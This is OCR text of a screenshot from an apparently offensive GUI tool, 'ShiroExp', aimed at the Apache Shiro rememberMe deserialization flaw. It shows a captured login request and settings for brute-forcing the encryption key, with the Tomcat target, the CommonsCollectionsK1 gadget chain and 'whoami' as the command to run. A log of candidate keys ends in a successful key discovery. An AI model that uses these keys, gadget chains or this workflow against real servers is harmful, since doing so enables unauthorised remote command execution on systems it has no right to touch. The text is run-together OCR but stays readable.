 Safe6Sec ShiroExp 20210716
设置 关于
GET URL http://localhost:8085/login 特征 rememberMe 输出payload 快速检测
POST /login HTTP/1.1Host: www.xxx.comConnection: closeContent-Length: 102sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91",
"Chromium";v="91"Accept: */*DNT: 1X-Requested-With: XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36Content-Type:
application/x-www-form-urlencoded; charset=UTF-8Sec-Fetch-Site: same-originSec-Fetch-Mode: corsSec-Fetch-Dest: emptyReferer:
https://www.xxxx.com/loginAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8Cookie:
JSESSIONID=9b48a812-d519-4cbc-aab1-533b1593fa8eusername=admin&password=admin&googleCode=111111&rememberMe=false&
sign=fb37b044779ada15342d1b1b94fb27f9
密钥 8BvVhmFLUs0KTA3K GCM 检测方式 SimplePrincipalCollection 检测默认密钥
中间件 Tomcat 利用链 CommonsCollectionsK1 whoami 执行命令
日志输出 笔记本
[*] 35.检测3JvYhmBLUs0ETA5Kprsdag==
[-] 秘钥错误
[*] 36.检测6AvVhmFLUs0KTA3Kprsdag==
[-] 秘钥错误
[*] 37.检测6NfXkC7YVCV5DASIrEm1Rg==
[-] 秘钥错误
[*] 38.检测7AvVhmFLUs0KTA3Kprsdag==
[-] 秘钥错误
[*] 39.检测8AvVhmFLUs0KTA3Kprsdag==
[-] 秘钥错误
[*] 40.检测8BvVhmFLUs0KTA3Kprsdag==
[+] 爆破成功！发现8BvVhmFLUs0KTA3Kprsdag==
==================================